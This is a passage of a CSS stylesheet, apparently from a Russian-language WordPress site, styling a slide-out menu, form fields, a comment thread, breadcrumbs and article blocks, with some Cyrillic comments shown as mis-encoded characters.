  background: url(../img/up-arrow.svg) center center no-repeat;
  background-size: 22px;
  background-color: #ffd852;
  box-shadow: 0 10px 19px rgba(0, 0, 1, 0.09);
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.up:hover {
  transition-timing-function: ease;
  background-color: #ffd852;
  box-shadow: 0 10px 19px rgba(0, 0, 1, 0.09);
}
.up:hover .inside-1 {
  background-color: #fff;
  box-shadow: 0 0px 19px rgba(0, 0, 1, 0.09);
}
.floated-menu {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 20;
}
.floated-menu .bg {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.44);
  z-index: 1;
  cursor: w-resize;
}
.floated-menu .floated {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  max-width: 287px;
  height: 100%;
  overflow-x: visible;
  z-index: 2;
  box-shadow: 8px 0 26px rgba(0, 0, 1, 0.13);
  background: #fff;
  -webkit-overflow-scrolling: touch;
}
.floated-menu .floated:after {
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  content: "";
  top: 0;
  left: -100%;
  background: #fff;
}
@media (max-width: 768px) {
  .floated-menu .floated .close {
    display: block;
    position: absolute;
    width: 43px;
    height: 43px;
    top: 36px;
    left: 16px;
    border-radius: 50%;
    background: url(../img/cancel.svg) center center no-repeat;
    background-color: #f0f0f0;
    background-size: 12px;
  }
}
.floated-menu .floated .content {
  position: fixed;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  max-width: 287px;
  height: 100%;
  overflow-y: auto;
}
.floated-menu .floated .content .ribbon {
  display: block;
  position: absolute;
  width: 14px;
  height: 14px;
  top: 0;
  left: 30px;
  background: url(../img/ribbon-head.svg) center center no-repeat;
  background-size: contain;
}
.floated-menu .floated .content > span.t {
  display: block;
  padding-top: 47px;
  padding-left: 30px;
  padding-bottom: 29px;
  color: black;
  font-family: "Museo Sans Cyrl";
  font-size: 19px;
  line-height: 19px;
  text-transform: uppercase;
  font-weight: 700;
}
@media (max-width: 768px) {
  .floated-menu .floated .content > span.t {
    padding-left: 72px;
  }
}
.floated-menu .floated .content .drop {
  border-bottom: 1px solid #f0f0f0;
  box-sizing: border-box;
}
.floated-menu .floated .content .drop.f {
  border-top: 1px solid #f0f0f0;
}
.floated-menu .floated .content .drop span.t {
  display: block;
  position: relative;
  height: 46px;
  padding-left: 30px;
  box-sizing: border-box;
  color: #303030;
  font-family: "Museo Sans Cyrl";
  font-size: 15px;
  /* Text style for "–°–њ–Њ—Б–Њ–±—Л –Ј–∞—А–∞–±–Њ" */
  line-height: 46px;
  cursor: pointer;
  user-select: none;
}
.floated-menu .floated .content .drop span.t span.icon {
  display: block;
  float: left;
  width: 30px;
  height: 46px;
  margin-right: 8px;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 20px;
  line-height: 0;
}
.floated-menu .floated .content .drop span.t:after {
  display: block;
  position: absolute;
  content: "";
  width: 12px;
  height: 8px;
  top: 20px;
  right: 22px;
  background: url(../img/arrow.svg) center center no-repeat;
  background-size: 12px;
  opacity: 0.2;
  transform: rotate(0);
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.floated-menu .floated .content .drop:hover span.t:after,
.floated-menu .floated .content .drop.active span.t:after {
  opacity: 0.62;
}
.floated-menu .floated .content .drop.active span.t:after {
  transform: rotate(180deg);
}
.floated-menu .floated .content .drop .drop-zone {
  min-width: 100%;
  padding: 20px 0;
  padding-left: 66px;
  background: #f0f0f0;
  box-sizing: border-box;
  zoom: 1;
}
.floated-menu .floated .content .drop .drop-zone:before,
.floated-menu .floated .content .drop .drop-zone:after {
  content: "";
  display: table;
}
.floated-menu .floated .content .drop .drop-zone:after {
  clear: both;
}
.floated-menu .floated .content .drop .drop-zone a {
  display: block;
  margin: 22px 0px;
  text-decoration: none;
  color: #303030;
  font-family: "Museo Sans Cyrl";
  font-size: 14px;
  line-height: 18px;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.floated-menu .floated .content .drop .drop-zone a:before {
  display: inline-block;
  content: "-";
  margin-right: 4px;
}
.floated-menu .floated .content .drop .drop-zone a:hover {
  text-decoration: underline;
  color: black;
}
.floated-menu .floated .content a.drop {
  display: block;
  text-decoration: none;
}
.floated-menu .floated .content a.drop span.t:after {
  display: none;
}
.ask {
  display: block;

  height: 50px;
  margin: 30px auto;
  background-color: #ffd852;
  border-radius: 2px;
  color: #292828;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 50px;
  text-transform: uppercase;
  text-align: center;
  text-decoration: none;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.call::before {
  position: relative;
  left: -16px;
  top: 11px;
  display: inline-block;
  content: "";
  width: 28px;
  height: 28px;
  background-image: url("../img/telephone.svg");
}
.ask:hover {
  background-color: #fff710;
}
.floated-menu .floated .content .banner {
  display: block;
  width: 100%;
  height: 210px;
  background-size: cover;
  cursor: pointer;
}
.form-field {
  display: block;
  position: relative;
  min-height: 60px;
  background-color: #f5f9fb;
  border: 1px solid rgba(0, 0, 1, 0.11);
  border-radius: 2px;
  box-sizing: border-box;
  overflow: hidden;
}
@media (max-width: 768px) {
  .form-field {
    min-height: 52px;
  }
}
.form-field:before {
  display: block;
  position: absolute;
  content: "";
  width: 100%;
  height: 0px;
  left: 0;
  bottom: 0;
  border: 1px solid rgba(0, 0, 0, 0);
  box-sizing: border-box;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.form-field span.t,
.form-field label {
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  padding-left: 14px;
  z-index: 1;
  color: #6f7476;
  font-family: "Museo Sans Cyrl";
  font-size: 18px;
  line-height: 60px;
  box-sizing: border-box;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
@media (max-width: 768px) {
  .form-field span.t,
  .form-field label {
    line-height: 52px;
  }
}
.form-field span.t b,
.form-field label b {
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.form-field input {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  padding-left: 14px;
  border: none;
  background: rgba(0, 0, 0, 0);
  box-sizing: border-box;
  z-index: 2;
  color: #6f7476;
  font-family: "Museo Sans Cyrl";
  font-size: 18px;
  line-height: 60px;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.form-field input:focus {
  outline: none;
}
@media (max-width: 768px) {
  .form-field input {
    font-size: 15px;
    line-height: 52px;
  }
}
.form-field textarea {
  position: relative;
  width: 100%;
  min-width: 100%;
  min-height: 60px;
  height: auto;
  padding-left: 14px;
  border: none;
  background: rgba(0, 0, 0, 0);
  box-sizing: border-box;
  z-index: 2;
  color: #6f7476;
  font-family: "Museo Sans Cyrl";
  font-size: 18px;
  margin-top: 28px;
  line-height: 21px;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.form-field textarea:focus {
  outline: none;
}
.form-field.ontop span.t,
.form-field.ontop label {
  font-size: 12px;
  line-height: 34px;
  /* Text style for "–Т–∞—И–µ –Є–Љ—П –Є —Д–∞–Љ" */
  color: #888e91;
}
@media (max-width: 768px) {
  .form-field.ontop span.t,
  .form-field.ontop label {
    line-height: 30px;
  }
}
.form-field.ontop span.t b.red,
.form-field.ontop label b.red {
  color: #e74e64;
}
.form-field.ontop input {
  padding-top: 21px;
  line-height: 0px;
}
@media (max-width: 768px) {
  .form-field.ontop input {
    padding-top: 18px;
  }
}
.form-field.focus:before {
  animation: hfield linear 0.3s;
  height: 100%;
  border-color: #ffd138;
}
.form-contex input[type="submit"] {
  display: block;
  margin: 0 auto;
  padding: 0;
  border: none;
  box-sizing: border-box;
  text-align: center;
  width: 224px;
  height: 48px;
  background-color: #ffd138;
  border-radius: 2px;
  color: #292828;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 48px;
  text-transform: uppercase;
  font-weight: 300;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.form-contex input[type="submit"]:hover {
  background-color: #fff710;
}
.comments {
  margin-bottom: 40px;
}
.comments .stage-1 {
  padding: 0 20px;
  height: 54px;
  background: #f0f0f0;
  box-sizing: border-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.comments .stage-1 span.count {
  display: inline-block;
  font-family: "Museo Sans Cyrl";
  font-size: 16px;
  line-height: 21px;
  /* Text style for "15 –Ї–Њ–Љ–Љ–µ–љ—В–∞—А–Є–µ" */
  color: #3a3a3a;
  font-weight: 500;
}
@media (max-width: 768px) {
  .comments .stage-1 span.count {
    font-size: 14px;
  }
}
.comments .stage-1 span.count:before {
  display: inline-block;
  content: "";
  width: 16px;
  height: 16px;
  position: relative;
  top: 3px;
  margin-right: 12px;
  background-position: center center;
  background-repeat: no-repeat;
  background-image: url(../img/chat-comment-oval-speech-bubble-with-text-lines.svg);
  background-size: 16px 16px;
}
.comments .stage-1 span.read {
  display: inline-block;
  margin-left: 5px;
  font-family: "Museo Sans Cyrl";
  font-size: 16px;
  line-height: 21px;
  /* Text style for "15 –Ї–Њ–Љ–Љ–µ–љ—В–∞—А–Є–µ" */
  color: #2b72b8;
  font-weight: 500;
  user-select: none;
  cursor: pointer;
}
@media (max-width: 768px) {
  .comments .stage-1 span.read {
    font-size: 14px;
  }
}
.comments .stage-1 span.read span {
  border-bottom: 1px solid #2b72b8;
}
.comments .stage-1 span.read:after {
  display: inline-block;
  position: relative;
  content: "";
  width: 13px;
  height: 13px;
  top: 3px;
  margin-left: 5px;
  background: url(../img/left-arrow-full-blue.svg) center center no-repeat;
  background-size: contain;
  transform: rotate(-90deg);
}
.comments ul {
  min-width: 100%;
  overflow: hidden;
  margin: 0;
  padding: 0;
}
.comments ul li {
  display: block;
  position: relative;
  margin: 40px 0;
  padding: 0;
  list-style: none;
  padding-top: 20px;
  padding-left: 128px;
}
@media (max-width: 768px) {
  .comments ul li {
    padding-top: 10px;
    padding-left: 0;
  }
}
.comments ul li.depth-2,
.comments ul li.depth-3,
.comments ul li.depth-4 {
  margin-left: 132px;
}
@media (max-width: 768px) {
  .comments ul li.depth-2,
  .comments ul li.depth-3,
  .comments ul li.depth-4 {
    margin-left: 22px;
  }
}
.comments ul li .comment-reply-link {
  display: block;
  padding: 0 7px;
  width: 102px;
  height: 29px;
  border: 1px solid #ffc500;
  border-radius: 2px;
  color: #3a3a3a;
  font-family: "Museo Sans Cyrl";
  font-size: 13px;
  line-height: 27px;
  font-weight: 500;
  user-select: none;
  cursor: pointer;
  box-sizing: border-box;
}
@media (max-width: 768px) {
  .comments ul li .comment-reply-link {
    margin: 0 auto;
  }
}
.comments ul li .comment-reply-link:before {
  display: inline-block;
  position: relative;
  content: "";
  width: 14px;
  height: 12px;
  top: 2px;
  margin-right: 9px;
  background-image: url(../img/reply.png);
  background-image: -webkit-image-set(
    url(../img/reply.png) 1x,
    url(../img/reply-2x.png) 2x
  );
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center center;
}
@media (max-width: 768px) {
  .comments ul li .comment-body .comment-author {
    padding-left: 70px;
  }
}
.comments ul li .comment-body .comment-author img {
  display: block;
  position: absolute;
  top: 0;
  left: 20px;
  width: 90px;
  height: 90px;
  border-radius: 50%;
  background-color: #a3c0dd;
}
@media (max-width: 768px) {
  .comments ul li .comment-body .comment-author img {
    width: 56px;
    height: 56px;
    left: 0;
  }
}
.comments ul li .comment-body .comment-author .fn {
  display: block;
  font-family: "Museo Sans Cyrl";
  line-height: 21px;
  /* Text style for "–Ф–Љ–Є—В—А–Є–є" */
  color: #3a3a3a;
  font-size: 16px;
  font-style: normal;
  font-weight: 700;
}
@media (max-width: 768px) {
  .comments ul li .comment-body .comment-meta {
    padding-left: 70px;
  }
}
.comments ul li .comment-body .comment-meta a {
  display: block;
  text-decoration: none;
  line-height: 21px;
  /* Text style for "02.07.2016" */
  color: #808181;
  font-size: 12px;
  font-weight: 300;
}
.comments ul li .comment-body .comment-content {
  display: block;
  margin-top: 20px;
  margin-bottom: 18px;
  padding: 25px 30px;
  background: #fafafa;
  color: #303030;
  font-family: "Museo Sans Cyrl";
  font-size: 15px;
  line-height: 26px;
  font-weight: 300;
  box-sizing: border-box;
}
@media (max-width: 768px) {
  .comments ul li .comment-body .comment-content {
    padding: 22px 28px;
    font-size: 13px;
    line-height: 23px;
  }
}
.comments ul li .comment-body .comment-content p:first-child {
  margin-top: 0;
}
.comments ul li .comment-body .comment-content p:last-child {
  margin-bottom: 0;
}
.comments #respond .comment-reply-title {
  display: block;
  color: #3a3a3a;
  font-family: "Museo Sans Cyrl";
  font-size: 23px;
  line-height: 21px;
  text-transform: uppercase;
  font-weight: 900;
}
@media (max-width: 768px) {
  .comments #respond .comment-reply-title {
    font-size: 16px;
    line-height: 24px;
    text-align: center;
  }
}
@media (max-width: 768px) {
  .comments #respond p {
    margin: 10px 0;
  }
}
.comments #respond .form-submit {
  display: inline-block;
  margin-right: 20px;
}
.comments #respond .form-submit .submit {
  display: block;
  border: none;
  margin: 0;
  padding: 0;
  width: 224px;
  height: 48px;
  background-color: #ffd138;
  border-radius: 2px;
  box-sizing: border-box;
  color: #292828;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 48px;
  text-transform: uppercase;
  font-weight: 300;
}
.comments #respond .comment-form-author {
  width: 48%;
  margin-right: 4%;
  float: left;
}
@media (max-width: 768px) {
  .comments #respond .comment-form-author {
    width: 100%;
    margin-right: 0;
    float: none;
  }
}
.comments #respond .comment-form-email {
  width: 48%;
  float: left;
}
@media (max-width: 768px) {
  .comments #respond .comment-form-email {
    width: 100%;
    float: none;
  }
}
.comments #respond .comment-form-comment {
  display: block;
  clear: both;
}
.comments #respond .subscribe-to-comments {
  display: inline-block;
}
.comments #respond .subscribe-to-comments input {
  opacity: 0;
}
@media (max-width: 768px) {
  .comments #respond .subscribe-to-comments input {
    display: none;
  }
}
.comments #respond .subscribe-to-comments label {
  display: inline-block;
  padding-left: 35px;
  position: relative;
  color: #454545;
  font-family: "Museo Sans Cyrl";
  font-size: 14px;
  line-height: 21px;
  font-weight: 300;
  cursor: pointer;
  user-select: none;
}
.comments #respond .subscribe-to-comments label:before {
  display: block;
  content: "";
  position: absolute;
  /* Style for "–Я—А—П–Љ–Њ—Г–≥–Њ–ї—М–љ–Є–Ї," */
  width: 20px;
  height: 20px;
  left: 0;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 10px 10px;
  background-color: white;
  border: 1px solid rgba(0, 0, 1, 0.16);
  border-radius: 2px;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.comments #respond .subscribe-to-comments input:checked + label:before {
  background-image: url(../img/check-mark-blue.svg);
}
.breadcrumbs {
  display: block;
  position: relative;
  width: 100%;
  max-width: 95%;
  margin: 0 auto;
  margin-top: -3px;
  padding: 0 45px;
  background: #f0f0f0;
  box-shadow: 0 37px 37px rgba(0, 0, 1, 0.1);
  box-sizing: border-box;
  height: 40px;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
@media (max-width: 768px) {
  .breadcrumbs {
    display: none;
  }
}
.breadcrumbs span a,
.breadcrumbs .kb_title {
  display: inline-block;
  position: relative;
  top: 1px;
  font-family: "Museo Sans Cyrl";
  font-size: 13px;
  border-bottom: 1px solid rgba(0, 0, 0, 0);
  /* Text style for "–Ъ–∞–Ї –Ј–∞—А–∞–±–Њ—В–∞—В—М" */
  /* Text style for "–Ч–∞–і–∞—В—М –≤–Њ–њ—А–Њ—Б" */
  color: #656565;
  text-decoration: none;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.breadcrumbs span a:hover,
.breadcrumbs .kb_title:hover {
  color: #3e3c3c;
  border-bottom-color: #d0d0d0;
}
.breadcrumbs span[itemprop="itemListElement"] {
  position: relative;
  bottom: 1px;
}
.breadcrumbs .kb_title {
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
}
.breadcrumbs .kb_title:hover {
  border-bottom-color: transparent;
}
.breadcrumbs:before {
  display: inline-block;
  content: "";
  width: 15px;
  height: 15px;
  margin-right: 12px;
  background: url(../img/home-icon-silhouette.svg) center center no-repeat;
  background-size: 15px;
}
.breadcrumbs span.kb_sep {
  display: inline-block;
  color: transparent;
  user-select: none;
  width: 7px;
  height: 13px;
  margin: 0 5px;
  background: url(../img/right-arrow-breadcumps.svg) center center no-repeat;
  background-size: 13px;
}
.main-content {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
.main-content .main-base {
  width: 80%;
}
@media (max-width: 768px) {
  .main-content .main-base {
    width: 100%;
  }
}
.main-content .main-base > h1 {
  display: block;
  max-width: 100%;
}
.main-content .main-base > h1:first-child {
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 33px;
  line-height: 46px;
  margin-top: 50px;
  margin-bottom: 26px;
  font-weight: 900;
}
@media (max-width: 768px) {
  .main-content .main-base > h1:first-child {
    font-size: 19px;
    line-height: 24px;
    margin: 26px 0;
  }
}
.main-content .main-base p {
  display: block;
  max-width: 100%;
  font-family: "Museo Sans Cyrl";
  font-size: 15px;
  line-height: 26px;
  /* Text style for "–Т–Њ–њ—А–Њ—Б—Л –њ–Њ –Ј–∞—А" */
  color: #222;
  margin: 26px 0;
}
@media (max-width: 768px) {
  .main-content .main-base p {
    font-size: 14px;
    line-height: 26px;
  }
}
.main-content .main-base p a {
  display: inline-block;
  color: #2b72b8;
  line-height: 18px;
  text-decoration: none;
  border-bottom: 1px solid #2b72b8;
}
.main-content .main-base blockquote.alert {
  display: block;
  position: relative !important;
  padding: 20px 24px !important;
  border: 6px solid #fff1b1;
  margin: 26px 0;
  box-sizing: border-box;
  color: #222;
  font-family: "Museo Sans Cyrl";
  font-size: 15px;
  line-height: 26px;
  /* Text style for "–Т–Р–Ц–Э–Ю!" */
}
@media (max-width: 768px) {
  .main-content .main-base blockquote.alert {
    padding-left: 56px !important;
  }
}
.main-content .main-base blockquote.alert:before {
  display: block;
  position: relative;
  content: "";
  width: 44px;
  height: 44px;
  top: 3px;
  margin-right: 20px;
  float: left;
  background: url(../img/exclamation.svg) center center no-repeat;
  background-size: 44px;
}
@media (max-width: 768px) {
  .main-content .main-base blockquote.alert:before {
    position: absolute;
    width: 32px;
    height: 32px;
    top: 12px;
    left: 12px;
    background-size: 32px;
  }
}
.main-content .main-base blockquote.alert:after {
  display: none !important;
}
.main-content .main-base blockquote.alert a {
  display: inline-block;
  line-height: 16px;
  text-decoration: none;
  color: #222;
  background: #fffeac;
  border-bottom: 1px solid #cece8f;
}
.main-content .main-base .important {
  padding: 35px 28px;
  margin: 30px 0;
  background: #f5f4e4;
  box-sizing: border-box;
}
@media (max-width: 768px) {
  .main-content .main-base .important {
    padding: 20px 14px;
  }
  .main-content .main-base .important ul,
  .main-content .main-base .important ol {
    padding-left: 0;
  }
}
.main-content .main-base .important span.t {
  display: inline-block;
  background: #fff710;
  outline: 2px solid #fff710;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 16px;
  /* Text style for "–Т–∞–ґ–љ–Њ" */
  line-height: 16px;
  text-transform: uppercase;
  font-weight: 900;
}
.main-content .main-base .important p:first-child {
  margin-top: 0;
}
.main-content .main-base .important p:last-child {
  margin-bottom: 0;
}
.main-content .main-base .blue {
  padding: 35px 28px;
  margin: 30px 0;
  background: #e5eff9;
  box-sizing: border-box;
  font-weight: 300;
}
@media (max-width: 768px) {
  .main-content .main-base .blue {
    padding: 26px 24px;
  }
  .main-content .main-base .blue ul,
  .main-content .main-base .blue ol {
    padding-left: 0;
  }
  .main-content .main-base .blue p {
    margin: 10px 0;
  }
}
.main-content .main-base .blue span.t {
  display: inline-block;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 16px;
  /* Text style for "–Т–∞–ґ–љ–Њ" */
  line-height: 16px;
  text-transform: uppercase;
  font-weight: 900;
}
@media (max-width: 768px) {
  .main-content .main-base .blue span.t {
    font-size: 14px;
  }
}
.main-content .main-base .blue p {
  font-weight: 300;
}
.main-content .main-base .blue p:first-child {
  margin-top: 0;
}
.main-content .main-base .blue p:last-child {
  margin-bottom: 0;
}
.main-content .main-base .entry-content {
  /* =WordPress Core
  -------------------------------------------------------------- */
  /* Text meant only for screen readers. */
}
.main-content .main-base .entry-content p {
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 15px;
  line-height: 26px;
  padding-left: 68px;
  box-sizing: border-box;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content p {
    padding-left: 0;
    font-size: 15px;
    font-weight: 400;
    line-height: 29px;
  }
}
.main-content .main-base .entry-content p a,
.main-content .main-base .entry-content p span.spanlink {
  display: inline;
  color: #2b72b8;
  line-height: 18px;
  text-decoration: none;
  border-bottom: 1px solid #2b72b8;
  cursor: pointer;
}
.main-content .main-base .entry-content .post-min {
  position: relative;
  width: 100%;
  margin: 26px 0;
  margin-left: 68px;
  padding: 18px 20px;
  background: #fafafa;
  border: 5px solid #ebebeb;
  box-sizing: border-box;
  zoom: 1;
}
.main-content .main-base .entry-content .post-min:before,
.main-content .main-base .entry-content .post-min:after {
  content: "";
  display: table;
}
.main-content .main-base .entry-content .post-min:after {
  clear: both;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content .post-min {
    margin-left: 0;
  }
}
.main-content .main-base .entry-content .post-min:after {
  display: block;
  position: absolute;
  width: 11px;
  height: 37px;
  content: "";
  background: url(../img/flag-straw.svg) center center no-repeat;
  background-size: contain;
  top: -5px;
  left: 30px;
}
.main-content .main-base .entry-content .post-min span.t {
  display: block;
  margin-bottom: 22px;
  padding-left: 32px;
  clear: both;
  color: black;
  font-family: "Museo Sans Cyrl";
  font-size: 17px;
  line-height: 17px;
  text-transform: uppercase;
  font-weight: 900;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content .post-min span.t {
    font-size: 16px;
  }
}
.main-content .main-base .entry-content .post-min span.title {
  color: black;
  font-family: "Museo Sans Cyrl";
  font-size: 17px;
  line-height: 21px;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content .post-min span.title {
    display: block;
    font-size: 15px;
    line-height: 21px;
    margin-top: 20px;
  }
}
.main-content .main-base .entry-content .post-min .image {
  float: left;
  width: 228px;
  height: 131px;
  margin-right: 20px;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content .post-min .image {
    float: none;
    width: 100%;
    height: 25vh;
  }
}
.main-content .main-base .entry-content .post-min .stats {
  margin: 17px 0;
  padding-bottom: 0;
  border-bottom: none;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content .post-min .stats {
    text-align: center;
  }
}
.main-content .main-base .entry-content .post-min span.read {
  display: inline-block;
  padding: 8px 16px;
  border: 2px solid #ffd852;
  border-radius: 2px;
  color: #292828;
  font-family: "Museo Sans Cyrl";
  font-size: 11px;
  line-height: 11px;
  text-transform: uppercase;
  font-weight: 300;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.main-content .main-base .entry-content .post-min span.read:hover {
  background: #ffd852;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content .post-min span.read {
    display: block;
    width: fit-content;
    margin: 0 auto;
    text-align: center;
  }
}
.main-content .main-base .entry-content .post-min:hover span.title {
  color: #2b72b8;
}
.main-content .main-base .entry-content h2,
.main-content .main-base .entry-content h3,
.main-content .main-base .entry-content h4 {
  display: block;
  margin: 36px 0;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 28px;
  line-height: 46px;
  font-weight: 900;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content h2,
  .main-content .main-base .entry-content h3,
  .main-content .main-base .entry-content h4 {
    margin: 30px 0;
    font-size: 18px;
    line-height: 25px;
  }
}
.main-content .main-base .entry-content .contents {
  padding: 25px 52px;
  background-color: white;
  border: 6px solid #fff1b1;
  box-sizing: border-box;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content .contents {
    padding: 12px 30px;
  }
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content .contents:before {
    display: inline-block;
    content: "Развернуть содержание статьи";
    color: black;
    font-family: "Museo Sans Cyrl";
    font-size: 13px;
    line-height: 32px;
    text-align: center;
  }
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content .contents:after {
    display: inline-block;
    content: "";
    width: 12px;
    height: 8px;
    margin-left: 5px;
    background: url(../img/arrow.svg) center center no-repeat;
    background-size: 12px;
    opacity: 1;
    transform: rotate(0);
  }
}
.main-content .main-base .entry-content .contents h2 {
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 24px;
  line-height: 37px;
  margin: 0;
  margin-bottom: 10px;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content .contents h2 {
    display: none !important;
  }
}
.main-content .main-base .entry-content .contents ul {
  margin: 0;
  padding: 0;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content .contents ul {
    display: none !important;
    height: 0;
    overflow: hidden;
  }
}
.main-content .main-base .entry-content .contents ul li {
  position: relative;
  margin: 10px 0;
  padding-left: 44px;
  list-style: none;
}
.main-content .main-base .entry-content .contents ul li:before {
  display: block;
  content: "";
  position: absolute;
  width: 17px;
  height: 17px;
  top: 11px;
  left: 0;
  border: none;
  background: url(../img/push-pin.png) center center no-repeat;
  background-size: 17px;
}
.main-content .main-base .entry-content .contents ul li a {
  display: inline;
  color: #5c5028;
  font-family: "Museo Sans Cyrl";
  font-size: 16px;
  line-height: 18px;
  text-decoration: none;
  border-bottom: 1px solid #d8d5cc;
  font-weight: 500;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.main-content .main-base .entry-content .contents ul li a:hover {
  border-bottom-color: #5c5028;
}
.main-content .main-base .entry-content .contents ul ul {
  padding-left: 44px;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content .contents.active:after,
  .main-content .main-base .entry-content .contents.active:before {
    display: none;
  }
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content .contents.active h2 {
    display: block !important;
    height: auto;
  }
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content .contents.active ul {
    display: block !important;
    height: auto;
  }
}
.main-content .main-base .entry-content blockquote {
  position: relative;
  min-height: 102px;
  padding: 24px 0;
  padding-right: 24px;
  margin-left: 0;
  background: #f5f4e4;
  box-sizing: border-box;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content blockquote {
    width: 100%;
    padding: 24px;
  }
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content blockquote p:first-letter {
    display: inline-block;
    padding-left: 40px;
    margin-top: 10px;
  }
}
@media (max-width: 768px) {
  .main-content
    .main-base
    .entry-content
    blockquote
    p:first-child
    strong:first-child,
  .main-content
    .main-base
    .entry-content
    blockquote
    p:first-child
    b:first-child {
    display: block;
    position: relative;
    top: -2px;
    padding-left: 40px;
    margin-bottom: 10px;
    line-height: 23px;
  }
}
.main-content .main-base .entry-content blockquote:after {
  display: block;
  content: "";
  position: absolute;
  top: 30px;
  left: 26px;
  width: 24px;
  height: 20px;
